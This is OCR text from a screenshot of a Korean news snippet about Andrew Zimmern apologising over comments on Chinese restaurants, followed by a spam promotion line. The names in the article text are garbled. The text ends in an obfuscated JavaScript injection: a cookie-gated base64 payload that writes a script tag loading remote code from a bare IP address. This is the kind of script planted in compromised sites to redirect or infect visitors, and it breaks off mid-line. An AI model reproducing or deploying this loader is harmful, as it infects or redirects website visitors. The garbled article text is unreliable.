
앤드류 지 머른 (Andrew Zimmern)은 중식당에 대한 사과
의 뜻을 전했다. ‘비자르 식품 (Bearre Foods)’주인 인 앤드류
지멜 른 (Andrew Zimmern)은 문화적으로 무신경 한 것으
로 비난받은 ​​중국 식당에 대한 그의 의견에 사과하고있다.
100 달러를 쓰고 20 달러를 얻으십시오.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var